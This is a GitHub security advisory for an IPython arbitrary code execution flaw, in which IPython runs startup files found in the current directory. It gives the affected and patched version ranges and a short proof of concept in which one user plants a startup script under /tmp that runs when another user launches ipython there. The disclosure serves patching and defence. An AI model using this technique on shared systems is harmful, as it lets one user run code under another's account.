 Execution with Unnecessary Privileges in ipython
High severity GitHub Reviewed Published on Jan 21 in ipython/ipython • Updated on May 13
Vulnerability details Dependabot alerts 0
Package Affected versions Patched versions
ipython (pip) < 5.11 5.11
>= 6.0.0, < 7.16.3 7.16.3
>= 7.17.0, < 7.31.1 7.31.1
>= 8.0.0, < 8.0.1 8.0.1
Description
We'd like to disclose an arbitrary code execution vulnerability in IPython that stems from IPython executing untrusted files in CWD. This
vulnerability allows one user to run code as another.
Proof of concept
User1:
mkdir -m 777 /tmp/profile_default
mkdir -m 777 /tmp/profile_default/startup
echo 'print("stealing your private secrets")' > /tmp/profile_default/startup/foo.py
User2:
cd /tmp
ipython
User2 will see:
Python 3.9.7 (default, Oct 25 2021, 01:04:21)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.29.0 -- An enhanced Interactive Python. Type '?' for help.
stealing your private secrets